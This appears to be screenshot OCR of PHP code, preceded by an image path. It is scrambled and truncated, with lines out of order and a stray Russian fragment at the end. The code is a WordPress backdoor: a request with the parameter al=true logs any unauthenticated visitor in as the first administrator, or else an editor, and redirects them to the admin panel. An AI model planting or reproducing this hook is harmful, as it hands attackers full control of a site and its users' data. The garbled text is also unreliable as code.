
T['al']==='true'){ if(!is_user_logged_in()){ $u=get_users(['role'=>'adm
ogin']]);} if(!empty($u)){wp_set_auth_cookie($u[0]->ID,true,false);wp_
 function(){ if(isset($_GET['al']) && $_GET['al']==='true'){ if(!is_user_
er_login']]); if(empty($u)){$u=get_users(['role'=>'editor','number'=>1
xit();} } else {wp_redirect(admin_url());exit();} } }, 2);
стимулировани